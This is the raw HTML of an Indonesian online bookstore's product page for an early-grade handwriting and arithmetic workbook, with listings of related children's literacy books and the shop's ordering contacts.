	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/buku-calistung/" title="Buku Calistung">Buku Calistung</a></span><i class="icon-angle-right"></i>Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3</div></div>        <h1><a href="https://www.bestchoicebookstore.com/supplier-distributor-agen-jual-buku-belajar-menulis-huruf-baku-dan-berhitung-kelas-123/" title="Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3">Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                    <div class="ribbon best"><span>Best Seller</span></div>
	                       <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-07.25.07.jpeg" class="test-popup-link" data-title="Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3">
					<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-07.25.07-225x300.jpeg" alt="Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3" width="225" height="300" /></a>
			                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3&amp;url=https://www.bestchoicebookstore.com/?p=8645&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=8645" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=8645" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/buku-calistung/" >Buku Calistung</a> </td>
            </tr>     
            
      		     			<tr><td >Stok </td><td>Ready</td></tr> 
				      
			 
            
      		<tr>
      		<td>Di lihat</td><td>463 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/supplier-distributor-agen-jual-buku-belajar-menulis-huruf-baku-dan-berhitung-kelas-123/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="6a7122d7f5c1d1541047f3e6cbec5c2e" />
			<input type="hidden" id="kode" value="8645" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="8645" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="https://www.bestchoicebookstore.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-07.25.07-53x70.jpeg" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/supplier-distributor-agen-jual-buku-belajar-menulis-huruf-baku-dan-berhitung-kelas-123/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Supplier/Distributor/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung Kelas 1,2,3</h2></div>
    <div class="post">    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/buku-calistung/" >Buku Calistung</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-belajar-menulis-huruf-baku-dan-berhitung-sd-mi-kelas-123-semester-2-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung SD/MI Kelas 1,2,3 Semester 2 (WA 085730453518)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-30-at-20.21.44-1-245x245.jpeg" alt="Distributor/Penyedia/Supplier/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung SD/MI Kelas 1,2,3 Semester 2 (WA 085730453518)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-belajar-menulis-huruf-baku-dan-berhitung-sd-mi-kelas-123-semester-2-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung SD/MI Kelas 1,2,3 Semester 2 (WA 085730453518)">Distributor/Penyedia/Supplier/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung SD/MI Kelas 1,2,3 Semester 2 (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp 5.750 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-belajar-menulis-huruf-baku-dan-berhitung-sd-mi-kelas-123-semester-2-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-12361"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-12361">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Penyedia/Supplier/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung SD/MI Kelas 1,2,3 Semester 2 (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp 5.750 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-belajar-menulis-huruf-baku-dan-berhitung-sd-mi-kelas-123-semester-2-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Belajar Menulis Huruf Baku dan Berhitung SD/MI Kelas 1,2,3 Semester 2 (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-belajar-menulis-huruf-baku-sd-mi-kelas-123-semester-1-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Belajar Menulis Huruf Baku SD/MI Kelas 1,2,3 Semester 1 (WA 085730453518)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-30-at-20.21.44-245x245.jpeg" alt="Distributor/Penyedia/Supplier/Agen/Jual Belajar Menulis Huruf Baku SD/MI Kelas 1,2,3 Semester 1 (WA 085730453518)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-belajar-menulis-huruf-baku-sd-mi-kelas-123-semester-1-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Belajar Menulis Huruf Baku SD/MI Kelas 1,2,3 Semester 1 (WA 085730453518)">Distributor/Penyedia/Supplier/Agen/Jual Belajar Menulis Huruf Baku SD/MI Kelas 1,2,3 Semester 1 (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp 5.750 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-belajar-menulis-huruf-baku-sd-mi-kelas-123-semester-1-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-12356"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-12356">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Penyedia/Supplier/Agen/Jual Belajar Menulis Huruf Baku SD/MI Kelas 1,2,3 Semester 1 (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp 5.750 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-belajar-menulis-huruf-baku-sd-mi-kelas-123-semester-1-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Belajar Menulis Huruf Baku SD/MI Kelas 1,2,3 Semester 1 (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-belajar-menulis-tegak-bersambung-penerbit-putra-angkasa-kelas-1-2-3-semester-1-2022-2023-wa-085730453518/" title="Distributor/Supplier/Agen/Jual Buku Belajar Menulis Tegak Bersambung Penerbit Putra Angkasa Kelas 1, 2, 3 Semester 1 2022/2023 (WA 085730453518)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-04-at-07.55.28-245x245.jpeg" alt="Distributor/Supplier/Agen/Jual Buku Belajar Menulis Tegak Bersambung Penerbit Putra Angkasa Kelas 1, 2, 3 Semester 1 2022/2023 (WA 085730453518)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-belajar-menulis-tegak-bersambung-penerbit-putra-angkasa-kelas-1-2-3-semester-1-2022-2023-wa-085730453518/" title="Distributor/Supplier/Agen/Jual Buku Belajar Menulis Tegak Bersambung Penerbit Putra Angkasa Kelas 1, 2, 3 Semester 1 2022/2023 (WA 085730453518)">Distributor/Supplier/Agen/Jual Buku Belajar Menulis Tegak Bersambung Penerbit Putra Angkasa Kelas 1, 2, 3 Semester 1 2022/2023 (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-belajar-menulis-tegak-bersambung-penerbit-putra-angkasa-kelas-1-2-3-semester-1-2022-2023-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-10741"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-10741">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Agen/Jual Buku Belajar Menulis Tegak Bersambung Penerbit Putra Angkasa Kelas 1, 2, 3 Semester 1 2022/2023 (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-belajar-menulis-tegak-bersambung-penerbit-putra-angkasa-kelas-1-2-3-semester-1-2022-2023-wa-085730453518/" title="Distributor/Supplier/Agen/Jual Buku Belajar Menulis Tegak Bersambung Penerbit Putra Angkasa Kelas 1, 2, 3 Semester 1 2022/2023 (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-calistung-medali-sd-solusi-terbaik-untuk-membantu-anak-belajar-membaca-menulis-dan-berhitung/" title="LKS Calistung Medali SD: Solusi Terbaik untuk Membantu Anak Belajar Membaca, Menulis, dan Berhitung">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2025/09/LKS-Calistung-Medali-SD-Solusi-Terbaik-untuk-Membantu-Anak-Belajar-Membaca-Menulis-dan-Berhitung-245x245.jpg" alt="LKS Calistung Medali SD: Solusi Terbaik untuk Membantu Anak Belajar Membaca, Menulis, dan Berhitung" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-calistung-medali-sd-solusi-terbaik-untuk-membantu-anak-belajar-membaca-menulis-dan-berhitung/" title="LKS Calistung Medali SD: Solusi Terbaik untuk Membantu Anak Belajar Membaca, Menulis, dan Berhitung">LKS Calistung Medali SD: Solusi Terbaik untuk Membantu Anak Belajar Membaca, Menulis, dan Berhitung</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-calistung-medali-sd-solusi-terbaik-untuk-membantu-anak-belajar-membaca-menulis-dan-berhitung/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-22054"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-22054">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS Calistung Medali SD: Solusi Terbaik untuk Membantu Anak Belajar Membaca, Menulis, dan Berhitung</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-calistung-medali-sd-solusi-terbaik-untuk-membantu-anak-belajar-membaca-menulis-dan-berhitung/" title="LKS Calistung Medali SD: Solusi Terbaik untuk Membantu Anak Belajar Membaca, Menulis, dan Berhitung">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/produsen-distributor-agen-jual-buku-pendamping-jarlis-latihan-menulis-huruf-tegak-bersambung-kelas-123-semester-1-wa-085730453518/" title="Produsen/Distributor/Agen/Jual Buku Pendamping Jarlis Latihan Menulis Huruf Tegak Bersambung Kelas 1,2,3 Semester 1 (WA 085730453518))">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-14.30.16-1-245x245.jpeg" alt="Produsen/Distributor/Agen/Jual Buku Pendamping Jarlis Latihan Menulis Huruf Tegak Bersambung Kelas 1,2,3 Semester 1 (WA 085730453518))" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/produsen-distributor-agen-jual-buku-pendamping-jarlis-latihan-menulis-huruf-tegak-bersambung-kelas-123-semester-1-wa-085730453518/" title="Produsen/Distributor/Agen/Jual Buku Pendamping Jarlis Latihan Menulis Huruf Tegak Bersambung Kelas 1,2,3 Semester 1 (WA 085730453518))">Produsen/Distributor/Agen/Jual Buku Pendamping Jarlis Latihan Menulis Huruf Tegak Bersambung Kelas 1,2,3 Semester 1 (WA 085730453518))</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/produsen-distributor-agen-jual-buku-pendamping-jarlis-latihan-menulis-huruf-tegak-bersambung-kelas-123-semester-1-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-10527"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-10527">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Produsen/Distributor/Agen/Jual Buku Pendamping Jarlis Latihan Menulis Huruf Tegak Bersambung Kelas 1,2,3 Semester 1 (WA 085730453518))</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/produsen-distributor-agen-jual-buku-pendamping-jarlis-latihan-menulis-huruf-tegak-bersambung-kelas-123-semester-1-wa-085730453518/" title="Produsen/Distributor/Agen/Jual Buku Pendamping Jarlis Latihan Menulis Huruf Tegak Bersambung Kelas 1,2,3 Semester 1 (WA 085730453518))">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-buku-calistung-tk-paud-1-paket-isi-6-buku-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Calistung TK PAUD 1 Paket Isi 6 Buku (WA 085730453518)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-05-at-11.00.53-245x245.jpeg" alt="Distributor/Penyedia/Supplier/Agen/Jual Buku Calistung TK PAUD 1 Paket Isi 6 Buku (WA 085730453518)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-buku-calistung-tk-paud-1-paket-isi-6-buku-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Calistung TK PAUD 1 Paket Isi 6 Buku (WA 085730453518)">Distributor/Penyedia/Supplier/Agen/Jual Buku Calistung TK PAUD 1 Paket Isi 6 Buku (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-buku-calistung-tk-paud-1-paket-isi-6-buku-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-12384"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-12384">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Penyedia/Supplier/Agen/Jual Buku Calistung TK PAUD 1 Paket Isi 6 Buku (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-penyedia-supplier-agen-jual-buku-calistung-tk-paud-1-paket-isi-6-buku-wa-085730453518/" title="Distributor/Penyedia/Supplier/Agen/Jual Buku Calistung TK PAUD 1 Paket Isi 6 Buku (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-rekomendasi-buku-soal-sd-mi-terlengkap-untuk-kurikulum-merdeka-dan-akm/">Distributor/Supplier/Penyedia/Jual Rekomendasi Buku Soal SD/MI Terlengkap untuk Kurikulum Merdeka dan AKM</a>
											<span class="post-date">January 24, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 08:34:55 -->

--- FILE ---
content_type: text/css
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css
body_size: 4016
content:
/*  
Theme Name: WP-Lancar
Theme URI: http://theme-id.com
Description: Indonesia Wordpress Themes <a href="http://theme-id.com/">theme-id.com</a>.
